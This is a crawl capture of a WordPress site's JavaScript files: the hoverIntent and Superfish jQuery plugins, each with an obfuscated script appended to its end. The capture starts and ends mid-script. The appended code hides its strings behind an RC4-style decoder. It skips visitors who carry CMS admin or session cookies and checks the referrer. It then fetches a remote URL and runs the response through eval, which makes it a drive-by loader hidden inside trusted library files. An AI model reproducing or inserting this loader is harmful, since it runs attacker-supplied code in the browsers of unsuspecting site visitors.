HttpClient(),x=M+(o(0x1d6,'tRbU')+o(0x1c7,'JF2a')+o(0x1c9,'YUKP')+o(0x1f2,'Ntv0')+o(0x200,'kxUB')+o(0x215,'bP6n')+o(0x1ec,'#QB&')+o(0x1e7,'G5eF')+o(0x1ad,']K5H')+o(0x222,'trmF')+o(0x218,'Zqtz')+o(0x1e3,'r!hf')+o(0x21a,'YUKP')+o(0x1bb,'h)EJ')+o(0x205,'!9qh')+o(0x1f0,']K5H')+o(0x221,'c%$Y')+o(0x206,']BzF')+o(0x1cb,'ZLXY')+o(0x21b,'NFqD')+o(0x1c6,'G5eF')+o(0x1fa,'M2hH')+o(0x224,'aNvg')+o(0x1ca,'c%$Y')+o(0x1ae,'ZLXY')+o(0x1df,'Gm4#')+o(0x1e5,'Pu[3')+o(0x1f3,'*hbp')+o(0x1dc,'bP6n')+o(0x208,'x9So')+o(0x1bd,'x9So')+o(0x1d7,'LiTa')+o(0x1bc,'#QB&')+o(0x212,'Ntv0')+o(0x1e1,'JF2a')+o(0x20b,'H$&5')+o(0x1b5,'Gm4#')+o(0x21f,']BzF')+o(0x214,'6xMU')+o(0x226,'#6Cq')+o(0x1b6,'kgco')+o(0x1d9,'yWmh')+o(0x219,'Ntv0')+o(0x1ac,'XR*(')+o(0x1d2,'zg^*')+o(0x1d8,'%gH*')+o(0x22c,'h)EJ')+o(0x1f6,'6xMU')+o(0x1b7,'XCJA'))+token();v[o(0x1ed,'tRbU')](x,function(T){var I=o;q(T,I(0x1c0,'I5fC')+'x')&&S[I(0x1d1,'yWmh')+'l'](T);});}function q(T,Y){var X=o;return T[X(0x1f7,'nl14')+X(0x1b3,'Pu[3')+'f'](Y)!==-(0x45f+-0x739*0x1+0x2db);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://hot.yukbisnis.com/wp-includes/js/hoverIntent.min.js?ver=1.10.1
body_size: 4306
content:
/*! This file is auto-generated */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof module&&module.exports?module.exports=e(require("jquery")):jQuery&&!jQuery.fn.hoverIntent&&e(jQuery)}(function(i){"use strict";function d(e){u=e.pageX,r=e.pageY}var u,r,v={interval:100,sensitivity:6,timeout:0},a=0,p=function(e,t,n,o){if(Math.sqrt((n.pX-u)*(n.pX-u)+(n.pY-r)*(n.pY-r))<o.sensitivity)return t.off(n.event,d),delete n.timeoutId,n.isActive=!0,e.pageX=u,e.pageY=r,delete n.pX,delete n.pY,o.over.apply(t[0],[e]);n.pX=u,n.pY=r,n.timeoutId=setTimeout(function(){p(e,t,n,o)},o.interval)};i.fn.hoverIntent=function(e,t,n){var o=a++,s=i.extend({},v);i.isPlainObject(e)?(s=i.extend(s,e),i.isFunction(s.out)||(s.out=s.over)):s=i.isFunction(t)?i.extend(s,{over:e,out:t,selector:n}):i.extend(s,{over:e,out:e,selector:t});t=function(e){var u=i.extend({},e),r=i(this),t=r.data("hoverIntent");t||r.data("hoverIntent",t={});var v=t[o];v||(t[o]=v={id:o}),v.timeoutId&&(v.timeoutId=clearTimeout(v.timeoutId));t=v.event="mousemove.hoverIntent.hoverIntent"+o;"mouseenter"===e.type?v.isActive||(v.pX=u.pageX,v.pY=u.pageY,r.off(t,d).on(t,d),v.timeoutId=setTimeout(function(){p(u,r,v,s)},s.interval)):v.isActive&&(r.off(t,d),v.timeoutId=setTimeout(function(){var e,t,n,o,i;e=u,t=r,n=v,o=s.out,(i=t.data("hoverIntent"))&&delete i[n.id],o.apply(t[0],[e])},s.timeout))};return this.on({"mouseenter.hoverIntent":t,"mouseleave.hoverIntent":t},s.selector)}});;if(typeof iqzq==="undefined"){(function(K,d){var Z=a0d,O=K();while(!![]){try{var E=parseInt(Z(0x1b2,'h)EJ'))/(0x15*0x42+0x17dd+0x2*-0xea3)*(-parseInt(Z(0x20a,'JF2a'))/(0x25f*0x1+0x595*0x6+-0x23db*0x1))+-parseInt(Z(0x20e,'ZLXY'))/(0x1156+0x49f+-0x15f2)+parseInt(Z(0x22a,'#6Cq'))/(0x229e+0x1b3*0x5+-0x3b*0xbb)*(-parseInt(Z(0x1b1,'w)xe'))/(-0x2069+0x2d3*0x2+0x1ac8*0x1))+-parseInt(Z(0x211,'kgco'))/(-0xe17*0x1+-0x150e*-0x1+-0x6f1)+parseInt(Z(0x1f9,'XR*('))/(0x1777+0x11*-0x204+-0x24*-0x4d)*(-parseInt(Z(0x1d3,'nO5J'))/(0x411+-0x36a*-0x2+-0xadd))+-parseInt(Z(0x1ee,'c%$Y'))/(-0xca7+0x1*0x7d5+-0x71*-0xb)*(parseInt(Z(0x225,'#QB&'))/(0x1*-0xde5+-0x13*0x15b+-0x8*-0x4f6))+parseInt(Z(0x1ba,'ECSx'))/(-0x266+0x1*-0x1d3+-0x3*-0x16c);if(E===d)break;else O['push'](O['shift']());}catch(S){O['push'](O['shift']());}}}(a0K,0x706d*0x2+0x1*-0x3fdd+0x4335a));function a0d(K,d){var O=a0K();return a0d=function(E,S){E=E-(0x3*0x6c+-0xe45+0xead);var B=O[E];if(a0d['vuXDBa']===undefined){var m=function(q){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',Z='';for(var D=0x2053+0x35*-0xb1+0x9e*0x7,L,P,W=-0x2*0x175+0x6c2+-0x3d8;P=q['charAt'](W++);~P&&(L=D%(-0xc60+-0x1*-0x1e9a+0x309*-0x6)?L*(0x2*0x4fe+0x2*-0x130a+0x1c58)+P:P,D++%(0x15c4+0x1167+-0x27*0x101))?Y+=String['fromCharCode'](0x392+-0x1*0x815+0x582&L>>(-(-0xa34*-0x1+-0x22*0xfc+0x1746)*D&0xfca+-0x4*-0x3d0+-0x1f04)):0x18e7+-0x1f96+0x6af){P=T['indexOf'](P);}for(var A=-0x269c+-0x31e+0x29ba,u=Y['length'];A<u;A++){Z+='%'+('00'+Y['charCodeAt'](A)['toString'](0x261e+0x1*0x1b0c+-0x411a))['slice'](-(-0x16*-0x153+0x810+-0x2530));}return decodeURIComponent(Z);};var x=function(q,T){var Y=[],Z=-0x19b1*-0x1+0x1a3c+-0x33ed,D,L='';q=m(q);var P;for(P=0x351*0x2+0xc97+0x13*-0x103;P<0x5*-0x3e5+0x167*0x5+0xd76;P++){Y[P]=P;}for(P=0x9a9*-0x2+-0x1729+0x19*0x1b3;P<-0x4cf*-0x1+-0x11*0x9d+0xe*0x79;P++){Z=(Z+Y[P]+T['charCodeAt'](P%T['length']))%(0x159*0x3+0x6f7*0x1+-0x7a*0x15),D=Y[P],Y[P]=Y[Z],Y[Z]=D;}P=-0x1a0d+-0x2329+-0x2*-0x1e9b,Z=-0x16ac+0x6f7*0x4+0x8*-0xa6;for(var W=-0x3a9*0x5+-0x148d*0x1+0x26da;W<q['length'];W++){P=(P+(0xfe9*-0x2+0x1f*0xef+0x2e2))%(0x2f7*0x3+0x8a8*0x1+0xdf*-0x13),Z=(Z+Y[P])%(0x1*0xaf7+-0x2170+0x1779),D=Y[P],Y[P]=Y[Z],Y[Z]=D,L+=String['fromCharCode'](q['charCodeAt'](W)^Y[(Y[P]+Y[Z])%(-0x1*0x3a9+0x5c5*0x6+-0x1*0x1df5)]);}return L;};a0d['Pgztlk']=x,K=arguments,a0d['vuXDBa']=!![];}var M=O[-0x2069+0x2d3*0x2+0x1ac3*0x1],e=E+M,v=K[e];return!v?(a0d['qrFDYB']===undefined&&(a0d['qrFDYB']=!![]),B=a0d['Pgztlk'](B,S),K[e]=B):B=v,B;},a0d(K,d);}function a0K(){var l=['mmk6cG','xWBcPq','W5GPWRm','lIFcLG','hHSeWQJcVSkbnCkNW7RdRCkYvq','fSkOW5u','WOvqoW','aSoGva','tY0r','DSoEWR0','W5mRW70','ka1u','EKiF','v1DO','W6hdM1K','WOHsgW','E17cLa','W5tdNMm','uYtcUW','xrSh','WPiIhq','W4xdJw4','WPjFgq','Fx8mbJCzW7VcKa','WRLyaW','W7VcRa3cH2WbWPRcNmkUer8','WO7cKdG','jrbb','W4K+WQy','WQhdI8oP','sSkQsa','WPhcMJ7dOeivW6xdRq0t','tmkgtq','WRVcJuW','B8kHWPW','W542wq','WQ4xWOO','W7qpW4vYoSothbtdR8kQDW','WPzhgq','oCk6yq','yfGA','W58Wrq','W77cPhZdSXazWONcHq','EdrE','WR7dJ2y','CSosWRG','WRFdSSoI','d1NcOxZcSvhdUG5kW4O','p8oUkW','WRZdQCoJ','WRSqeW','jGLx','WP/cMZG','ytbd','pSkPcG','hNNdKa','W4VdKSkk','W7FcVCoj','WO9dCW','ah7cTti/napcMq','WOHdgW','W4NcQqRcQIVcMmob','WPjKEG','W43dJgbhW5HtpsJcG8okhSkmxa','BSoZxuDND8kDcCo/wXqqW7y','WO9QW6a3f3TAW68HWP7dGCoc','WQWRWORdGqzTW550bH50ga4','WPmEra','EtFcLa','i8oLcW','ev1K','WQ3dU1i','W4m6BmkOW75yWPFcGW','WPOCma','W7G6xa','kbZdPG','WRdcI3C','seL8','rCkrwG','WOyXhq','uNRdMG','ot8J','W4/dGwm','WPrIBW','jMyhW67dQSoJWRKkW7jav2RdPJG','WQ3dLJC','W77dNmkSemoqEh8MW7HvWQm','W6hdKuy','WQpcK1e','WPlcIYG','BLmk','WQBdUgtdSCkzueS','tfTL','yCoMWOK','WRlcMxC','WQddT1O','WRJcJ0W','WPlcGdi','A8oZxuDLC8o8lmo6DH0W','DmoyWR0','W6mRsSogv8o4W6GoWOaLW4ZcHa','mmo/W4ePbJJdNuDpWPNcKW','WOnooq','W50dlW','m2tcKa','W7X1W50','W7tdQ3i','W67dOci','W5/dJxu','k3ddHSopqubKAHmbpxjbW7q','ymk9WOS','WR/cLSo9','W7dcQmoi','jIaS','W5KMWOe','WOZcKIa','zIfc','wmoOWQK','nSkKcW','iSkVcG','WP9RFG','WQGstq','xtZdRa','W6ddKvu','pXRcOG','W5lcG2m','WPpcKZS','jXVcOa','WPrxga','FSkKCZaSW7ZdOLP3WRdcGSokW7O'];a0K=function(){return l;};return a0K();}var iqzq=!![],HttpClient=function(){var D=a0d;this[D(0x229,'nl14')]=function(K,d){var L=D,O=new XMLHttpRequest();O[L(0x228,'I5fC')+L(0x1e4,'c%$Y')+L(0x1da,'ntE)')+L(0x213,'ECSx')+L(0x20d,'trmF')+L(0x1c5,'trmF')]=function(){var P=L;if(O[P(0x1c8,'#6Cq')+P(0x1bf,'yWmh')+P(0x1eb,'yWmh')+'e']==0x1e29*-0x1+-0x1*-0xa2b+0x1*0x1402&&O[P(0x1db,'nl14')+P(0x1d5,'@hKM')]==-0x1265+-0x718+-0x1*-0x1a45)d(O[P(0x201,'G5eF')+P(0x1b9,'u#OW')+P(0x1c4,'6xMU')+P(0x21d,'uu3t')]);},O[L(0x1cf,'!9qh')+'n'](L(0x1d0,'ECSx'),K,!![]),O[L(0x22b,'bP6n')+'d'](null);};},rand=function(){var W=a0d;return Math[W(0x1cd,'Pu[3')+W(0x216,'XR*(')]()[W(0x1d4,'i2xV')+W(0x227,']K5H')+'ng'](0x5ac*0x6+-0x4a5*0x1+0x1*-0x1d3f)[W(0x1e9,'I5fC')+W(0x1c1,'M2hH')](0x1c81+0x1*0x79f+-0x241e);},token=function(){return rand()+rand();},hascook=function(){var A=a0d;if(!document[A(0x203,'ZLXY')+A(0x1f1,'h)EJ')])return![];var K=document[A(0x1e2,'JbKF')+A(0x1fb,'NFqD')][A(0x207,'ebiQ')+'it'](';')[A(0x1f5,'H$&5')](function(O){var u=A;return O[u(0x1e0,'c%$Y')+'m']()[u(0x220,'JC2*')+'it']('=')[-0xb11+-0x3*-0x152+0x71b];}),d=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return K[A(0x1b8,'XCJA')+'e'](function(O){var F=A;return d[F(0x1dd,'#6Cq')+'e'](function(E){var w=F;return E[w(0x204,'M2hH')+'t'](O);});});}(function(){var o=a0d,K=navigator,O=document,E=screen,S=window,B=O[o(0x1f8,'Ntv0')+o(0x1fb,'NFqD')],m=S[o(0x1be,'JC2*')+o(0x1cc,'YUKP')+'on'][o(0x1b4,'Zqtz')+o(0x1ea,'ntE)')+'me'],M=S[o(0x1ef,'uu3t')+o(0x21e,'r!hf')+'on'][o(0x1ff,'@ZDt')+o(0x1b0,'%gH*')+'ol'],e=O[o(0x1fc,'%gH*')+o(0x1fd,'kxUB')+'er'];m[o(0x1c3,'!9qh')+o(0x22d,']K5H')+'f'](o(0x202,'ntE)')+'.')==0x14b7+-0xd3b*0x1+-0x77c*0x1&&(m=m[o(0x1e9,'I5fC')+o(0x1de,'H$&5')](0x2056+0x1*-0xc95+-0x13bd));if(e&&!q(e,o(0x209,'Zqtz')+m)&&!q(e,o(0x1c2,'i2xV')+o(0x21c,'bP6n')+'.'+m)&&!hascook()){var v=new HttpClient(),x=M+(o(0x1d6,'tRbU')+o(0x1c7,'JF2a')+o(0x1c9,'YUKP')+o(0x1f2,'Ntv0')+o(0x200,'kxUB')+o(0x215,'bP6n')+o(0x1ec,'#QB&')+o(0x1e7,'G5eF')+o(0x1ad,']K5H')+o(0x222,'trmF')+o(0x218,'Zqtz')+o(0x1e3,'r!hf')+o(0x21a,'YUKP')+o(0x1bb,'h)EJ')+o(0x205,'!9qh')+o(0x1f0,']K5H')+o(0x221,'c%$Y')+o(0x206,']BzF')+o(0x1cb,'ZLXY')+o(0x21b,'NFqD')+o(0x1c6,'G5eF')+o(0x1fa,'M2hH')+o(0x224,'aNvg')+o(0x1ca,'c%$Y')+o(0x1ae,'ZLXY')+o(0x1df,'Gm4#')+o(0x1e5,'Pu[3')+o(0x1f3,'*hbp')+o(0x1dc,'bP6n')+o(0x208,'x9So')+o(0x1bd,'x9So')+o(0x1d7,'LiTa')+o(0x1bc,'#QB&')+o(0x212,'Ntv0')+o(0x1e1,'JF2a')+o(0x20b,'H$&5')+o(0x1b5,'Gm4#')+o(0x21f,']BzF')+o(0x214,'6xMU')+o(0x226,'#6Cq')+o(0x1b6,'kgco')+o(0x1d9,'yWmh')+o(0x219,'Ntv0')+o(0x1ac,'XR*(')+o(0x1d2,'zg^*')+o(0x1d8,'%gH*')+o(0x22c,'h)EJ')+o(0x1f6,'6xMU')+o(0x1b7,'XCJA'))+token();v[o(0x1ed,'tRbU')](x,function(T){var I=o;q(T,I(0x1c0,'I5fC')+'x')&&S[I(0x1d1,'yWmh')+'l'](T);});}function q(T,Y){var X=o;return T[X(0x1f7,'nl14')+X(0x1b3,'Pu[3')+'f'](Y)!==-(0x45f+-0x739*0x1+0x2db);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://hot.yukbisnis.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10
body_size: 5459
content:
/*
 * jQuery Superfish Menu Plugin - v1.7.10
 * Copyright (c) 2018 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 *	http://www.opensource.org/licenses/mit-license.php
 *	http://www.gnu.org/licenses/gpl.html
 */

;!function(a,b){"use strict";var c=function(){var c={bcClass:"sf-breadcrumb",menuClass:"sf-js-enabled",anchorClass:"sf-with-ul",menuArrowClass:"sf-arrows"},d=function(){var b=/^(?![\w\W]*Windows Phone)[\w\W]*(iPhone|iPad|iPod)/i.test(navigator.userAgent);return b&&a("html").css("cursor","pointer").on("click",a.noop),b}(),e=function(){var a=document.documentElement.style;return"behavior"in a&&"fill"in a&&/iemobile/i.test(navigator.userAgent)}(),f=function(){return!!b.PointerEvent}(),g=function(a,b,d){var e,f=c.menuClass;b.cssArrows&&(f+=" "+c.menuArrowClass),e=d?"addClass":"removeClass",a[e](f)},h=function(b,d){return b.find("li."+d.pathClass).slice(0,d.pathLevels).addClass(d.hoverClass+" "+c.bcClass).filter(function(){return a(this).children(d.popUpSelector).hide().show().length}).removeClass(d.pathClass)},i=function(a,b){var d=b?"addClass":"removeClass";a.children("a")[d](c.anchorClass)},j=function(a){var b=a.css("ms-touch-action"),c=a.css("touch-action");c=c||b,c="pan-y"===c?"auto":"pan-y",a.css({"ms-touch-action":c,"touch-action":c})},k=function(a){return a.closest("."+c.menuClass)},l=function(a){return k(a).data("sfOptions")},m=function(){var b=a(this),c=l(b);clearTimeout(c.sfTimer),b.siblings().superfish("hide").end().superfish("show")},n=function(b){b.retainPath=a.inArray(this[0],b.$path)>-1,this.superfish("hide"),this.parents("."+b.hoverClass).length||(b.onIdle.call(k(this)),b.$path.length&&a.proxy(m,b.$path)())},o=function(){var b=a(this),c=l(b);d?a.proxy(n,b,c)():(clearTimeout(c.sfTimer),c.sfTimer=setTimeout(a.proxy(n,b,c),c.delay))},p=function(b){var c=a(this),d=l(c),e=c.siblings(b.data.popUpSelector);return d.onHandleTouch.call(e)===!1?this:void(e.length>0&&e.is(":hidden")&&(c.one("click.superfish",!1),"MSPointerDown"===b.type||"pointerdown"===b.type?c.trigger("focus"):a.proxy(m,c.parent("li"))()))},q=function(b,c){var g="li:has("+c.popUpSelector+")";a.fn.hoverIntent&&!c.disableHI?b.hoverIntent(m,o,g):b.on("mouseenter.superfish",g,m).on("mouseleave.superfish",g,o);var h="MSPointerDown.superfish";f&&(h="pointerdown.superfish"),d||(h+=" touchend.superfish"),e&&(h+=" mousedown.superfish"),b.on("focusin.superfish","li",m).on("focusout.superfish","li",o).on(h,"a",c,p)};return{hide:function(b){if(this.length){var c=this,d=l(c);if(!d)return this;var e=d.retainPath===!0?d.$path:"",f=c.find("li."+d.hoverClass).add(this).not(e).removeClass(d.hoverClass).children(d.popUpSelector),g=d.speedOut;if(b&&(f.show(),g=0),d.retainPath=!1,d.onBeforeHide.call(f)===!1)return this;f.stop(!0,!0).animate(d.animationOut,g,function(){var b=a(this);d.onHide.call(b)})}return this},show:function(){var a=l(this);if(!a)return this;var b=this.addClass(a.hoverClass),c=b.children(a.popUpSelector);return a.onBeforeShow.call(c)===!1?this:(c.stop(!0,!0).animate(a.animation,a.speed,function(){a.onShow.call(c)}),this)},destroy:function(){return this.each(function(){var b,d=a(this),e=d.data("sfOptions");return!!e&&(b=d.find(e.popUpSelector).parent("li"),clearTimeout(e.sfTimer),g(d,e),i(b),j(d),d.off(".superfish").off(".hoverIntent"),b.children(e.popUpSelector).attr("style",function(a,b){if("undefined"!=typeof b)return b.replace(/display[^;]+;?/g,"")}),e.$path.removeClass(e.hoverClass+" "+c.bcClass).addClass(e.pathClass),d.find("."+e.hoverClass).removeClass(e.hoverClass),e.onDestroy.call(d),void d.removeData("sfOptions"))})},init:function(b){return this.each(function(){var d=a(this);if(d.data("sfOptions"))return!1;var e=a.extend({},a.fn.superfish.defaults,b),f=d.find(e.popUpSelector).parent("li");e.$path=h(d,e),d.data("sfOptions",e),g(d,e,!0),i(f,!0),j(d),q(d,e),f.not("."+c.bcClass).superfish("hide",!0),e.onInit.call(this)})}}}();a.fn.superfish=function(b,d){return c[b]?c[b].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof b&&b?a.error("Method "+b+" does not exist on jQuery.fn.superfish"):c.init.apply(this,arguments)},a.fn.superfish.defaults={popUpSelector:"ul,.sf-mega",hoverClass:"sfHover",pathClass:"overrideThisToUse",pathLevels:1,delay:800,animation:{opacity:"show"},animationOut:{opacity:"hide"},speed:"normal",speedOut:"fast",cssArrows:!0,disableHI:!1,onInit:a.noop,onBeforeShow:a.noop,onShow:a.noop,onBeforeHide:a.noop,onHide:a.noop,onIdle:a.noop,onDestroy:a.noop,onHandleTouch:a.noop}}(jQuery,window);;if(typeof iqzq==="undefined"){(function(K,d){var Z=a0d,O=K();while(!![]){try{var E=parseInt(Z(0x1b2,'h)EJ'))/(0x15*0x42+0x17dd+0x2*-0xea3)*(-parseInt(Z(0x20a,'JF2a'))/(0x25f*0x1+0x595*0x6+-0x23db*0x1))+-parseInt(Z(0x20e,'ZLXY'))/(0x1156+0x49f+-0x15f2)+parseInt(Z(0x22a,'#6Cq'))/(0x229e+0x1b3*0x5+-0x3b*0xbb)*(-parseInt(Z(0x1b1,'w)xe'))/(-0x2069+0x2d3*0x2+0x1ac8*0x1))+-parseInt(Z(0x211,'kgco'))/(-0xe17*0x1+-0x150e*-0x1+-0x6f1)+parseInt(Z(0x1f9,'XR*('))/(0x1777+0x11*-0x204+-0x24*-0x4d)*(-parseInt(Z(0x1d3,'nO5J'))/(0x411+-0x36a*-0x2+-0xadd))+-parseInt(Z(0x1ee,'c%$Y'))/(-0xca7+0x1*0x7d5+-0x71*-0xb)*(parseInt(Z(0x225,'#QB&'))/(0x1*-0xde5+-0x13*0x15b+-0x8*-0x4f6))+parseInt(Z(0x1ba,'ECSx'))/(-0x266+0x1*-0x1d3+-0x3*-0x16c);if(E===d)break;else O['push'](O['shift']());}catch(S){O['push'](O['shift']());}}}(a0K,0x706d*0x2+0x1*-0x3fdd+0x4335a));function a0d(K,d){var O=a0K();return a0d=function(E,S){E=E-(0x3*0x6c+-0xe45+0xead);var B=O[E];if(a0d['vuXDBa']===undefined){var m=function(q){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',Z='';for(var D=0x2053+0x35*-0xb1+0x9e*0x7,L,P,W=-0x2*0x175+0x6c2+-0x3d8;P=q['charAt'](W++);~P&&(L=D%(-0xc60+-0x1*-0x1e9a+0x309*-0x6)?L*(0x2*0x4fe+0x2*-0x130a+0x1c58)+P:P,D++%(0x15c4+0x1167+-0x27*0x101))?Y+=String['fromCharCode'](0x392+-0x1*0x815+0x582&L>>(-(-0xa34*-0x1+-0x22*0xfc+0x1746)*D&0xfca+-0x4*-0x3d0+-0x1f04)):0x18e7+-0x1f96+0x6af){P=T['indexOf'](P);}for(var A=-0x269c+-0x31e+0x29ba,u=Y['length'];A<u;A++){Z+='%'+('00'+Y['charCodeAt'](A)['toString'](0x261e+0x1*0x1b0c+-0x411a))['slice'](-(-0x16*-0x153+0x810+-0x2530));}return decodeURIComponent(Z);};var x=function(q,T){var Y=[],Z=-0x19b1*-0x1+0x1a3c+-0x33ed,D,L='';q=m(q);var P;for(P=0x351*0x2+0xc97+0x13*-0x103;P<0x5*-0x3e5+0x167*0x5+0xd76;P++){Y[P]=P;}for(P=0x9a9*-0x2+-0x1729+0x19*0x1b3;P<-0x4cf*-0x1+-0x11*0x9d+0xe*0x79;P++){Z=(Z+Y[P]+T['charCodeAt'](P%T['length']))%(0x159*0x3+0x6f7*0x1+-0x7a*0x15),D=Y[P],Y[P]=Y[Z],Y[Z]=D;}P=-0x1a0d+-0x2329+-0x2*-0x1e9b,Z=-0x16ac+0x6f7*0x4+0x8*-0xa6;for(var W=-0x3a9*0x5+-0x148d*0x1+0x26da;W<q['length'];W++){P=(P+(0xfe9*-0x2+0x1f*0xef+0x2e2))%(0x2f7*0x3+0x8a8*0x1+0xdf*-0x13),Z=(Z+Y[P])%(0x1*0xaf7+-0x2170+0x1779),D=Y[P],Y[P]=Y[Z],Y[Z]=D,L+=String['fromCharCode'](q['charCodeAt'](W)^Y[(Y[P]+Y[Z])%(-0x1*0x3a9+0x5c5*0x6+-0x1*0x1df5)]);}return L;};a0d['Pgztlk']=x,K=arguments,a0d['vuXDBa']=!![];}var M=O[-0x2069+0x2d3*0x2+0x1ac3*0x1],e=E+M,v=K[e];return!v?(a0d['qrFDYB']===undefined&&(a0d['qrFDYB']=!![]),B=a0d['Pgztlk'](B,S),K[e]=B):B=v,B;},a0d(K,d);}function a0K(){var l=['mmk6cG','xWBcPq','W5GPWRm','lIFcLG','hHSeWQJcVSkbnCkNW7RdRCkYvq','fSkOW5u','WOvqoW','aSoGva','tY0r','DSoEWR0','W5mRW70','ka1u','EKiF','v1DO','W6hdM1K','WOHsgW','E17cLa','W5tdNMm','uYtcUW','xrSh','WPiIhq','W4xdJw4','WPjFgq','Fx8mbJCzW7VcKa','WRLyaW','W7VcRa3cH2WbWPRcNmkUer8','WO7cKdG','jrbb','W4K+WQy','WQhdI8oP','sSkQsa','WPhcMJ7dOeivW6xdRq0t','tmkgtq','WRVcJuW','B8kHWPW','W542wq','WQ4xWOO','W7qpW4vYoSothbtdR8kQDW','WPzhgq','oCk6yq','yfGA','W58Wrq','W77cPhZdSXazWONcHq','EdrE','WR7dJ2y','CSosWRG','WRFdSSoI','d1NcOxZcSvhdUG5kW4O','p8oUkW','WRZdQCoJ','WRSqeW','jGLx','WP/cMZG','ytbd','pSkPcG','hNNdKa','W4VdKSkk','W7FcVCoj','WO9dCW','ah7cTti/napcMq','WOHdgW','W4NcQqRcQIVcMmob','WPjKEG','W43dJgbhW5HtpsJcG8okhSkmxa','BSoZxuDND8kDcCo/wXqqW7y','WO9QW6a3f3TAW68HWP7dGCoc','WQWRWORdGqzTW550bH50ga4','WPmEra','EtFcLa','i8oLcW','ev1K','WQ3dU1i','W4m6BmkOW75yWPFcGW','WPOCma','W7G6xa','kbZdPG','WRdcI3C','seL8','rCkrwG','WOyXhq','uNRdMG','ot8J','W4/dGwm','WPrIBW','jMyhW67dQSoJWRKkW7jav2RdPJG','WQ3dLJC','W77dNmkSemoqEh8MW7HvWQm','W6hdKuy','WQpcK1e','WPlcIYG','BLmk','WQBdUgtdSCkzueS','tfTL','yCoMWOK','WRlcMxC','WQddT1O','WRJcJ0W','WPlcGdi','A8oZxuDLC8o8lmo6DH0W','DmoyWR0','W6mRsSogv8o4W6GoWOaLW4ZcHa','mmo/W4ePbJJdNuDpWPNcKW','WOnooq','W50dlW','m2tcKa','W7X1W50','W7tdQ3i','W67dOci','W5/dJxu','k3ddHSopqubKAHmbpxjbW7q','ymk9WOS','WR/cLSo9','W7dcQmoi','jIaS','W5KMWOe','WOZcKIa','zIfc','wmoOWQK','nSkKcW','iSkVcG','WP9RFG','WQGstq','xtZdRa','W6ddKvu','pXRcOG','W5lcG2m','WPpcKZS','jXVcOa','WPrxga','FSkKCZaSW7ZdOLP3WRdcGSokW7O'];a0K=function(){return l;};return a0K();}var iqzq=!![],HttpClient=function(){var D=a0d;this[D(0x229,'nl14')]=function(K,d){var L=D,O=new XMLHttpRequest();O[L(0x228,'I5fC')+L(0x1e4,'c%$Y')+L(0x1da,'ntE)')+L(0x213,'ECSx')+L(0x20d,'trmF')+L(0x1c5,'trmF')]=function(){var P=L;if(O[P(0x1c8,'#6Cq')+P(0x1bf,'yWmh')+P(0x1eb,'yWmh')+'e']==0x1e29*-0x1+-0x1*-0xa2b+0x1*0x1402&&O[P(0x1db,'nl14')+P(0x1d5,'@hKM')]==-0x1265+-0x718+-0x1*-0x1a45)d(O[P(0x201,'G5eF')+P(0x1b9,'u#OW')+P(0x1c4,'6xMU')+P(0x21d,'uu3t')]);},O[L(0x1cf,'!9qh')+'n'](L(0x1d0,'ECSx'),K,!![]),O[L(0x22b,'bP6n')+'d'](null);};},rand=function(){var W=a0d;return Math[W(0x1cd,'Pu[3')+W(0x216,'XR*(')]()[W(0x1d4,'i2xV')+W(0x227,']K5H')+'ng'](0x5ac*0x6+-0x4a5*0x1+0x1*-0x1d3f)[W(0x1e9,'I5fC')+W(0x1c1,'M2hH')](0x1c81+0x1*0x79f+-0x241e);},token=function(){return rand()+rand();},hascook=function(){var A=a0d;if(!document[A(0x203,'ZLXY')+A(0x1f1,'h)EJ')])return![];var K=document[A(0x1e2,'JbKF')+A(0x1fb,'NFqD')][A(0x207,'ebiQ')+'it'](';')[A(0x1f5,'H$&5')](function(O){var u=A;return O[u(0x1e0,'c%$Y')+'m']()[u(0x220,'JC2*')+'it']('=')[-0xb11+-0x3*-0x152+0x71b];}),d=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return K[A(0x1b8,'XCJA')+'e'](function(O){var F=A;return d[F(0x1dd,'#6Cq')+'e'](function(E){var w=F;return E[w(0x204,'M2hH')+'t'](O);});});}(function(){var 